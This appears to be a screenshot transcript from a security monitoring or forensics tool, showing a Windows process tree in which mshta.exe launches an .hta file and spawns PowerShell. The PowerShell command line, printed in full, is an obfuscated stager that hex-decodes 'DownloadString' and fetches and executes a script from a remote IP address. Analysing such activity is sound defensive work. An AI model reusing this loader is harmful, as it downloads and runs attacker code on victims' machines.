 Process History
▶ AcroRd32.exe
▶ Chrome.exe
▶ ccsvchst.exe
▶ explorer.exe
▶ notepad.exe
▼ mshta.exe
MD5:0b4340ed812dc82ce636c00fa5c9bef2
Path:c:/windows/system32/mshta.exe
Command Line:C:/Windows/System32/mshta.exe C:/Users/roberto/D
esktop/Ps1.hta
Parent Process:explorer.exe
▶ iexplore.exe
▶ cmd.exe
▶ outlook.exe
▼ powershell.exe
Command Line:C:/Windows/System32/WindowsPowerShell/v1.0/po
wershell.exe function H1($i) {$r = '' ;for ($n = 0; $n -Lt $i.LengtH; $n
+= 2){$r += [cHar][int]('0x' + $i.Substring($n,2))}return $r};$H2 = (ne
w-object ('{1}{0}{2}' -f'WebCL','net.','ient'));$H3 = H1 '446f776E';$H
4 = H1 '6C6f';$H5 = H1 '616473747269';$H6 = H1 '6E67';$H7 = $H
3+$H4+$H5+$H6;$H8 = $H2.$H7('http://193.142.58.23/Server.txt');
iEX $H8
Parent Process:mshta.exe
▶ vmware-usbarbitrator64.exe
▶ winlogon.exe
▶ Sysmon.exe
▶ CompPkgSrv.exe